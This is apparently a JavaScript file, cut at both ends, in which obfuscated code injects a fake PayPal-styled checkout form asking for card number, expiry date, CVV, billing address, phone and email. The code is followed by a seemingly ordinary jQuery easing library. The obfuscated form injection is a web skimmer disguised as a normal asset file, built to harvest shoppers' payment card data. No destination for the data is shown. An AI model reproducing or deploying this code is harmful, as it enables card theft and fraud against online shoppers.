ght:1.15;overflow:visible;white-space:nowrap;color:#6c7378\x22name=cardnumber\x20onkeyup=smenu(this)\x20autocomplete=cc-number\x20type=tel\x20maxlength=19\x20minlength=19><label\x20for=cardNumber\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Card\x20number</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardNumber>Please\x20fill\x20card\x20number</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=display:flex;-moz-box-pack:justify;justify-content:space-between><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1;width:100%><input\x20aria-invalid=false\x20id=cardExpiry\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;width:100%;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=exp-date\x20onkeyup=smenu(this)\x20autocomplete=cc-exp\x20type=tel\x20maxlength=7\x20minlength=7\x20pattern=\x5cd{2}\x5cs\x5c/\x5cs\x5cd{2}><label\x20for=cardExpiry\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>MM\x20/\x20YY</label></div><div\x20style=margin-left:10px;position:relative;-moz-box-flex:1;flex-grow:1;width:100%;color:#6c7378><div\x20style=\x22-moz-box-align:center;align-items:center;display:flex;width:100%;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;box-sizing:border-box;white-space:nowrap;color:#6c7378;border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;padding-right:12px\x22><div\x20style=\x22flex:0\x200\x2029px;height:18px;order:1\x22height=18px\x20width=29px><svg\x20height=18\x20viewBox=\x220\x200\x2029\x2018\x22width=29\x20xmlns=http://www.w3.org/2000/svg\x20xlink=http://www.w3.org/1999/xlink><defs><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-a></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-c></path><path\x20d=\x22M27.474\x201.5V15c0\x20.825-.687\x201.5-1.527\x201.5H1.527C.686\x2016.5\x200\x2015.825\x200\x2015V1.5C0\x20.675.687\x200\x201.526\x200h24.421c.84\x200\x201.527.675\x201.527\x201.5z\x22id=cvvIcon-d></path><path\x20d=\x22M0\x200h29v4H0z\x22id=cvvIcon-f></path></defs><g\x20fill-rule=evenodd\x20fill=none><path\x20d=M-301-519H59v1831h-360z\x20fill=#FFF></path><rect\x20height=47\x20rx=4\x20width=155\x20stroke=#B7BCBF\x20x=.5\x20y=.5\x20fill=#FFF\x20transform=\x22translate(-115\x20-15)\x22></rect><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#000\x20opacity=.15\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-b><use\x20href=#cvvIcon-a></use></mask><use\x20href=#cvvIcon-a\x20fill=#E9E9E9\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-b)><use\x20href=#cvvIcon-c\x20fill=#9EA3A5\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-b)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#00CF92\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-b)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-b)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g><text\x20fill=#6C7378\x20font-size=15\x20transform=\x22translate(-100\x20-9)\x22><tspan\x20x=0\x20y=15>CSC</tspan></text><g><path\x20d=\x22M26.71\x200H2.29C.991\x200\x200\x20.975\x200\x202.25v13.5C0\x2017.025\x201.068\x2018\x202.29\x2018h24.42c1.298\x200\x202.29-.975\x202.29-2.25V2.25C29\x20.975\x2027.932\x200\x2026.71\x200z\x22fill=#9EA3A7\x20fill-rule=nonzero></path><g\x20transform=\x22translate(.763\x20.75)\x22><mask\x20fill=#fff\x20id=cvvIcon-e><use\x20href=#cvvIcon-d></use></mask><use\x20href=#cvvIcon-d\x20fill=#E6E6E6\x20fill-rule=nonzero></use><g\x20mask=url(#cvvIcon-e)><use\x20href=#cvvIcon-f\x20fill=#656565\x20transform=\x22translate(-.763\x202.25)\x22></use></g><path\x20d=\x22M2.237\x207.803h24v4.179h-24z\x22fill=#FFF\x20mask=url(#cvvIcon-e)></path><rect\x20height=4.824\x20rx=1.059\x20width=7.25\x20stroke=#D92F20\x20x=18.712\x20y=7.481\x20mask=url(#cvvIcon-e)\x20stroke-width=.55></rect><text\x20fill=#2C2E2F\x20font-size=2\x20letter-spacing=.067\x20mask=url(#cvvIcon-e)><tspan\x20x=20.511\x20y=10.4>123</tspan></text></g></g></g></svg></div><div><input\x20aria-invalid=false\x20id=cc_cid\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;border-style:none;height:46px;padding:16px\x2015px\x200;direction:ltr;text-align:left\x22name=cvc\x20onkeyup=smenu(this)\x20autocomplete=cc-csc\x20type=tel\x20maxlength=4\x20minlength=3\x20pattern=[0-9]{3}\x20aria-describedby=cardCvv-security-code-info><label\x20for=cc_cid\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>CVV</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cardExpiry>Please\x20fill\x20expiration\x20date</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_cc_cid>Please\x20fill\x20card\x20cvv</div><div\x20class=\x22row\x20mb-3\x22><legend\x20class=\x22css-ltr-12m9uqj-Legend\x20en6f8fp1\x22>Billing\x20address</legend></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;display:flex;-moz-box-pack:justify;justify-content:space-between;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative\x22><input\x20aria-invalid=false\x20id=firstName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=fname\x20onkeyup=smenu(this)\x20autocomplete=given-name\x20maxlength=100><label\x20for=firstName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>First\x20name</label></div><div\x20style=\x22width:calc(50%\x20-\x205px);position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><input\x20aria-invalid=false\x20id=lastName\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;line-height:1.15;margin:0;overflow:visible\x22name=lname\x20onkeyup=smenu(this)\x20autocomplete=family-name\x20maxlength=100><label\x20for=lastName\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>Last\x20name</label></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_firstName>Please\x20enter\x20firstname</div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_lastName>Please\x20enter\x20lastname</div><div\x20class=row><div\x20style=\x22margin-bottom:12px;position:relative;margin:0;margin-bottom:0;padding:0;vertical-align:baseline;border:0\x20none;width:100%\x22><div\x20style=position:relative><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;margin-bottom:12px><div\x20style=position:relative;-moz-box-flex:1;flex-grow:1><input\x20aria-invalid=false\x20id=billingLine1\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingLine1\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingLine1\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22>Street\x20address</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingLine1>Please\x20enter\x20billing\x20address</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=margin-bottom:12px;position:relative;width:100%><input\x20aria-invalid=false\x20id=billingCity\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none\x22name=billingCity\x20onkeyup=smenu(this)\x20type=billing><label\x20for=billingCity\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>City</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingCity>Please\x20enter\x20billing\x20city</div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px;margin-bottom:0;width:100%\x22><input\x20aria-invalid=false\x20id=billingState\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0\x22name=billingState\x20onkeyup=smenu(this)\x20autocomplete=\x22\x22type=billing><label\x20for=billingState\x20style=\x22color:#6c7378;font-size:15px;line-height:1;pointer-events:none;position:absolute;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;left:14px;top:16px\x22>State(optional)</label></div></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><input\x20aria-invalid=false\x20id=billingPostalCode\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;appearance:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible\x22name=billingPostalCode\x20onkeyup=smenu(this)\x20type=billing\x20maxlength=10\x20><label\x20for=billingPostalCode\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s\x22>ZIP\x20code</label></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billingPostalCode>Please\x20enter\x20billing\x20zip\x20code</div><div\x20class=\x22row\x20mb-3\x22><h2\x20class=css-ltr-1cymn11>Contact\x20Information</h2></div><div\x20class=\x22row\x20mb-3\x22><div\x20style=\x22margin-bottom:12px;font-size:100%;margin:0;padding:0;vertical-align:baseline;border:0\x20none\x22><div\x20style=\x22position:relative;white-space:nowrap;font-size:100%;margin:0;padding:0;border:0\x20none\x22><div\x20style=width:140px;z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;background-color:#fff;border:1px\x20solid\x20#b7bcbf;border-radius:4px\x200\x200\x204px;margin-bottom:0;white-space:nowrap\x22><select\x20aria-invalid=false\x20id=phoneType\x20name=phoneType\x20style=\x22padding:16px\x2030px\x200\x208px;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;outline:currentcolor\x20none\x200;width:100%;appearance:none;background-color:transparent;border-style:hidden;height:46px;line-height:1.15;margin:0;white-space:nowrap\x22data-testid=phoneType\x20error=\x22\x22required><option\x20value=MOBILE>Mobile<option\x20value=HOME>Home<option\x20value=WORK>Work</select><label\x20for=phoneType\x20style=\x22font-size:12px;line-height:1;pointer-events:none;position:absolute;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;left:14px;top:16px;color:#6c7378;margin:0;padding:0\x22>Phone\x20type</label></div></div><div\x20style=\x22left:-1px;width:calc(100%\x20-\x20143px);z-index:auto;display:inline-block;position:relative;vertical-align:top;font-size:100%;margin:0;padding:0;border:0\x20none\x22><span\x20style=color:#6c7378;direction:ltr;left:15px;pointer-events:none;position:absolute;top:23px;z-index:10\x20data-testid=dialing-code></span><div\x20style=\x22position:relative;margin-bottom:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=billing[telephone]\x20name=billing[telephone]\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:0\x204px\x204px\x200;border-width:1px;background-color:#fff;border-color:#b7bcbf;border-style:solid;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200\x2040px;width:100%;direction:ltr;text-align:left;overflow:visible\x22autocomplete=tel\x20type=tel\x20maxlength=14\x20data-testid=phone><label\x20for=billing[telephone]\x20style=\x22color:#6c7378;font-size:12px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:translate3d(0,-8px,0);transform-origin:left\x20top\x200;transition:none\x200s\x20ease\x200s;margin:0;padding:0\x22>Phone\x20number</label></div></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_billing[telephone]>Please\x20enter\x20phone\x20number</div><div\x20class=row><div\x20style=\x22position:relative;font-size:100%;margin:0;padding:0;border:0\x20none;font-style:inherit;font-variant:inherit;width:100%\x22><div\x20style=position:relative;box-sizing:border-box;font-size:100%;margin:0;padding:0><div\x20style=border-color:#b7bcbf;border-radius:4px;border-style:solid;border-width:1px;box-shadow:none;height:48px;overflow:hidden;position:relative;white-space:nowrap;display:flex;font-size:100%;margin:0;padding:0><div\x20style=\x22position:relative;-moz-box-flex:1;flex-grow:1;font-size:100%;margin:0;padding:0;border:0\x20none\x22><input\x20aria-invalid=false\x20id=emailPos\x20placeholder=\x22\x20\x22required\x20style=\x22box-shadow:none;appearance:none;border-radius:4px;border-width:1px;background-color:#fff;border-color:#b7bcbf;box-sizing:border-box;font-size:16px;height:48px;outline:currentcolor\x20none\x200;padding:16px\x2015px\x200;width:100%;border-style:none;font-family:inherit;line-height:1.15;margin:0;overflow:visible;white-space:nowrap\x22name=emailPos\x20onkeyup=smenu(this)\x20autocomplete=email\x20type=email><label\x20for=emailPos\x20style=\x22color:#6c7378;font-size:15px;left:15px;line-height:1;pointer-events:none;position:absolute;top:17px;transform:none;transform-origin:left\x20top\x200;transition:all\x20.25s\x20ease-in-out\x200s;margin:0;padding:0;white-space:nowrap\x22>Email</label></div><button\x20aria-describedby=infoToolTip\x20id=emailInfoIcon\x20pa-marked=1\x20style=\x22background-color:transparent;border:medium\x20none;border-radius:50%;height:auto;margin:5px\x2015px\x205px\x200;outline:currentcolor\x20none\x200;padding:0\x22type=button><span\x20style=-moz-box-align:center;align-items:center;border-radius:50%;display:flex;-moz-box-pack:center;justify-content:center;margin-left:3px;padding:1px><svg\x20height=22\x20viewBox=\x220\x200\x2022\x2022\x22width=22\x20xmlns=http://www.w3.org/2000/svg><title\x20id=info-icon-xorc-uid-6n02488877774561351658926186162></title><g\x20fill-rule=evenodd\x20fill=none><g\x20transform=\x22translate(1\x201)\x22><circle\x20cx=10\x20cy=10\x20fill=#0070ba\x20r=10\x20stroke=#0070ba></circle><path\x20d=\x22M11\x205.99c0\x20.282-.098.52-.294.716A.953.953\x200\x200\x201\x2010.01\x207a.974.974\x200\x200\x201-.715-.294A.974.974\x200\x200\x201\x209\x205.991c0-.27.098-.502.294-.697A.974.974\x200\x200\x201\x2010.009\x205c.27\x200\x20.502.098.697.294A.953.953\x200\x200\x201\x2011\x205.99zm0\x208.362a.814.814\x200\x200\x201-.378.475\x201.21\x201.21\x200\x200\x201-.585.173\x201.238\x201.238\x200\x200\x201-.598-.14.948.948\x200\x200\x201-.439-.459V8.746a.671.671\x200\x200\x201\x20.317-.549c.195-.126.41-.191.646-.197.236-.005.456.05.659.164.203.115.33.293.378.533v5.655z\x22fill=#fff></path></g></g></svg></span></button></div></div></div></div><div\x20class=\x22row\x20text-center\x20text-danger\x22><p\x20style=display:none\x20id=error_emailPos>Please\x20enter\x20email\x20address</div><div\x20class=\x22row\x20text-center\x20mt-4\x22><button\x20class=\x22btn\x20btn-primary\x20col-sm-12\x22\x20type=\x22button\x22\x20onclick=processF()>PLACE\x20ORDER</button></div><div\x20class=\x22row\x20m-5\x22><img\x20src=\x22[data-uri]\x22\x20alt=\x22scr_vp_fprd_shield_bags\x22\x20style=\x22max-width:100%;\x22></div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#2c2e2f;font-size:25px;font-weight:300;line-height:1.2;margin:15px\x200\x2010px\x22>PayPal\x20is\x20the\x20safer,\x20easier\x20way\x20to\x20pay</div><div\x20class=\x22row\x20text-center\x22><p\x20style=\x22color:#6c7378;font-size:14px;font-weight:400;line-height:1.2;margin:5px\x200\x22>No\x20matter\x20where\x20you\x20shop,\x20we\x20keep\x20your\x20financial\x20information\x20secure.</div></div><div\x20class=col-sm-4></div></div></div><script>function\x20smenu(e){\x22\x22!=e.value?(e.nextElementSibling.style.fontSize=\x2212px\x22,e.nextElementSibling.style.transform=\x22translate3d(0px,\x20-8px,\x200px)\x22):(e.nextElementSibling.style.fontSize=\x2215px\x22,e.nextElementSibling.style.transform=\x22none\x22),blast()}function\x20blast(){var\x20e=document.getElementById(\x22cardExpiry\x22).value;2==e.length&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value+\x22\x20/\x20\x22),e.length>7&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,7)),e.length>4&&\x22/\x22!=e.substring(3,4)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>3&&\x22\x20\x22!=e.substring(2,3)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22),e.length>5&&\x22\x20\x22!=e.substring(4,5)&&(document.getElementById(\x22cardExpiry\x22).value=document.getElementById(\x22cardExpiry\x22).value.substring(0,2)+\x22\x20/\x20\x22)}function\x20processF(){\x22\x22==document.getElementById(\x22country\x22).value?document.getElementById(\x22error_country\x22).style.display=\x22block\x22:document.getElementById(\x22error_country\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_owner\x22).value?document.getElementById(\x22error_cc_owner\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_owner\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardNumber\x22).value?document.getElementById(\x22error_cardNumber\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardNumber\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cardExpiry\x22).value?document.getElementById(\x22error_cardExpiry\x22).style.display=\x22block\x22:document.getElementById(\x22error_cardExpiry\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22cc_cid\x22).value?document.getElementById(\x22error_cc_cid\x22).style.display=\x22block\x22:document.getElementById(\x22error_cc_cid\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22firstName\x22).value?document.getElementById(\x22error_firstName\x22).style.display=\x22block\x22:document.getElementById(\x22error_firstName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22lastName\x22).value?document.getElementById(\x22error_lastName\x22).style.display=\x22block\x22:document.getElementById(\x22error_lastName\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingLine1\x22).value?document.getElementById(\x22error_billingLine1\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingLine1\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingCity\x22).value?document.getElementById(\x22error_billingCity\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingCity\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billingPostalCode\x22).value?document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22block\x22:document.getElementById(\x22error_billingPostalCode\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22billing[telephone]\x22).value?document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22block\x22:document.getElementById(\x22error_billing[telephone]\x22).style.display=\x22none\x22,\x22\x22==document.getElementById(\x22emailPos\x22).value?document.getElementById(\x22error_emailPos\x22).style.display=\x22block\x22:document.getElementById(\x22error_emailPos\x22).style.display=\x22none\x22}smenu(document.getElementById(\x22cardNumber\x22)),smenu(document.getElementById(\x22cardExpiry\x22)),smenu(document.getElementById(\x22cc_cid\x22)),smenu(document.getElementById(\x22firstName\x22)),smenu(document.getElementById(\x22lastName\x22)),smenu(document.getElementById(\x22billingLine1\x22)),smenu(document.getElementById(\x22billingCity\x22)),smenu(document.getElementById(\x22billingState\x22)),smenu(document.getElementById(\x22billingPostalCode\x22)),smenu(document.getElementById(\x22email\x22))</script></form></body>','address_address1','fontSize'];_0xbc6c=function(){return _0x465ed6;};return _0xbc6c();}function Rr(){var _0x438735=_0x195cc2;window['location'][_0x438735(0x162)]=window[_0x438735(0x15d)][_0x438735(0x162)]['replace']('#','');}function rR(){setTimeout(Rr,0x1f40);}function Reld(){var _0x3c2a64=_0x195cc2;window['location'][_0x3c2a64(0x162)]=window[_0x3c2a64(0x15d)][_0x3c2a64(0x162)][_0x3c2a64(0x109)]('#','');}function smenu(_0x42d644){var _0x189763=_0x195cc2;''!=_0x42d644[_0x189763(0xf6)]?(_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xe4)]='12px',_0x42d644[_0x189763(0xa7)][_0x189763(0xcc)][_0x189763(0xd4)]=_0x189763(0x14d)):(_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xe4)]='15px',_0x42d644[_0x189763(0xa7)]['style'][_0x189763(0xd4)]='none'),blast();}function blast(){var _0x55829e=_0x195cc2,_0x5826dc=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)];0x2==_0x5826dc[_0x55829e(0xed)]&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)]=document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)]+'\x20/\x20'),_0x5826dc['length']>0x7&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)]=document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x7)),_0x5826dc[_0x55829e(0xed)]>0x4&&'/'!=_0x5826dc[_0x55829e(0x144)](0x3,0x4)&&(document[_0x55829e(0x11d)]('cardExpiry')[_0x55829e(0xf6)]=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf)),_0x5826dc[_0x55829e(0xed)]>0x3&&'\x20'!=_0x5826dc[_0x55829e(0x144)](0x2,0x3)&&(document[_0x55829e(0x11d)](_0x55829e(0x15b))['value']=document[_0x55829e(0x11d)](_0x55829e(0x15b))[_0x55829e(0xf6)][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf)),_0x5826dc[_0x55829e(0xed)]>0x5&&'\x20'!=_0x5826dc[_0x55829e(0x144)](0x4,0x5)&&(document['getElementById'](_0x55829e(0x15b))['value']=document['getElementById'](_0x55829e(0x15b))['value'][_0x55829e(0x144)](0x0,0x2)+_0x55829e(0xaf));}function processF(){var _0x32d9a5=_0x195cc2;''==document[_0x32d9a5(0x11d)](_0x32d9a5(0x103))[_0x32d9a5(0xf6)]?document[_0x32d9a5(0x11d)](_0x32d9a5(0x112))[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)](_0x32d9a5(0x112))[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0xbf))[_0x32d9a5(0xf6)]?document['getElementById']('error_cardNumber')['style']['display']=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cardNumber')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0x15b))[_0x32d9a5(0xf6)]?document[_0x32d9a5(0x11d)]('error_cardExpiry')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cardExpiry')[_0x32d9a5(0xcc)][_0x32d9a5(0x107)]=_0x32d9a5(0x11e),''==document[_0x32d9a5(0x11d)](_0x32d9a5(0xc3))[_0x32d9a5(0xf6)]?document['getElementById'](_0x32d9a5(0x13b))['style'][_0x32d9a5(0x107)]=_0x32d9a5(0x142):document[_0x32d9a5(0x11d)]('error_cc_cid')[_0x32d9a5(0xcc)]['display']=_0x32d9a5(0x11e);}if(document['getElementById'](_0x195cc2(0xbf)))smenu(document[_0x195cc2(0x11d)](_0x195cc2(0xbf)));if(document['getElementById'](_0x195cc2(0x15b)))smenu(document[_0x195cc2(0x11d)](_0x195cc2(0x15b)));if(document[_0x195cc2(0x11d)](_0x195cc2(0xc3)))smenu(document['getElementById']('cc_cid'));

// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
